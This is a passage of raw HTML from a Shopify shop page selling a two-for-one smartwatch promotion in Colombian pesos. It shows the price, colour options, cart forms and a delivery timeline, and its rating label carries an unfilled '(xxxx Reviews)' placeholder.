                <img src="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=416" alt="SMARTWATCH Y68 OFERTA DE AMOR Y AMISTAD 2X1 - Electicarshop" srcset="//electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=54 54w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=74 74w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=104 104w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=162 162w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=208 208w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=324 324w, //electricarshopdc.com/cdn/shop/files/smartwatch-y68-oferta-de-amor-y-amistad-2x1-895152.webp?v=1751389854&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23556088037652__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--23556088037652__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23556088037652__main"
        data-section="template--23556088037652__main"
        data-url="/products/y68-x2"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  SUPER PROMO🎁 2 x 1 SMARTWATCH
                </h1>
                <a href="/products/y68-x2" class="product__title">
                  <h2 class="h1">
                    SUPER PROMO🎁 2 x 1 SMARTWATCH
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--23556088037652__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $89.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $89.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23556088037652__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48453217354004">
                  
<input type="hidden" name="product-id" value="9261284589844" /><input type="hidden" name="section-id" value="template--23556088037652__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--23556088037652__main"
    class="no-js-hidden"
    data-section="template--23556088037652__main"
    data-url="/products/y68-x2"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--23556088037652__main-0">
            
              <span id="custom-label-template--23556088037652__main-1">
                
                
                COLOR - ROSA-NEGRO
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--23556088037652__main-1-0"
        name="COLOR"
        value="ROSA-NEGRO"
        form="product-form-template--23556088037652__main"
        
          checked
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-0">
        ROSA-NEGRO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-1"
        name="COLOR"
        value="BLANCO-ROSA"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-1">
        BLANCO-ROSA<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-2"
        name="COLOR"
        value="BLANCO-NEGRO"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-2">
        BLANCO-NEGRO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-3"
        name="COLOR"
        value="NEGROS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-3">
        NEGROS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-4"
        name="COLOR"
        value="BLANCOS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-4">
        BLANCOS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-5"
        name="COLOR"
        value="ROSAS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-5">
        ROSAS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23556088037652__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23556088037652__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23556088037652__main"
        class="select__select"
        form="product-form-template--23556088037652__main"
      ><option
            
              selected="selected"
            
            
            value="48453217354004"
          >ROSA-NEGRO - $89.900,00</option><option
            
            
            value="48453217386772"
          >BLANCO-ROSA - $89.900,00</option><option
            
            
            value="48453217419540"
          >BLANCO-NEGRO - $89.900,00</option><option
            
            
            value="48453217452308"
          >NEGROS - $89.900,00</option><option
            
            
            value="48453217485076"
          >BLANCOS - $89.900,00</option><option
            
            
            value="48453217517844"
          >ROSAS - $89.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--23556088037652__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--23556088037652__main">
                    Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--23556088037652__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para SUPER PROMO🎁 2 x 1 SMARTWATCH</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--23556088037652__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--23556088037652__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para SUPER PROMO🎁 2 x 1 SMARTWATCH</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--23556088037652__main" data-options="COLOR">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23556088037652__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23556088037652__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48453217354004"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23556088037652__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--23556088037652__main">
                  
                </span>
                <span class="main-atc__label__text">Agregar al carrito</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="11b94b4de2c15b7522dfd041a746cfbb" buyer-country="CO" buyer-locale="es" buyer-currency="COP" variant-params="[{&quot;id&quot;:48453217354004,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217386772,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217419540,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217452308,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217485076,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217517844,&quot;requiresShipping&quot;:true}]" shop-id="77330874644" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="9261284589844" /><input type="hidden" name="section-id" value="template--23556088037652__main" /></form></product-form><link href="//electricarshopdc.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411727285281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48453217354004"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861727285281" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--23556088037652__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23556088037652__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23556088037652__main"
                        src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=500"
                        alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          SUPER PROMO🎁 2 x 1 SMARTWATCH
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23556088037652__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $89.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $89.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23556088037652__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23556088037652__main"
